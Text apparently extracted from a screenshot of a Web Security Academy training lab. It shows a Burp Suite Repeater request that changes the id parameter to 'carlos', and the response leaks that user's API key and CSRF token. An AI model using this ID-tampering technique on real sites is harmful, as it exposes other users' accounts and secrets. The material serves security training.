 https://0a8a00f10391c856c18cb8c50059009f.web-security-academy.net/my-account?id=carlos
1
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec blogs
Web Security
Academy
User ID controlled by request parameter with data leakage in
re
My Account
Your username is: wiener
Your API Key is: JUfF2K6eF3uzS
Email
Update email
9009f.web-security-academy.net
Burp Suite Community Edition v2022.11.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a8a00f10391c856c18cb8c50059009f.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0a8a00f10391c856c18cb8c50059009f.web-security-academy.net
3 Cookie: session=7iQfFO4buGxHsUMRIl48TRto5QkaBodo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: 39Dgh6s5Zjr3N0cQtlnSyzMs8yKiRx4u
</div>
<br/>
60 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
klORWpp1ljKxvLBtzo4w38QzNeFo400g">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
Search... 0 matches
INSPECTOR
Done 3,541 bytes | 195 millis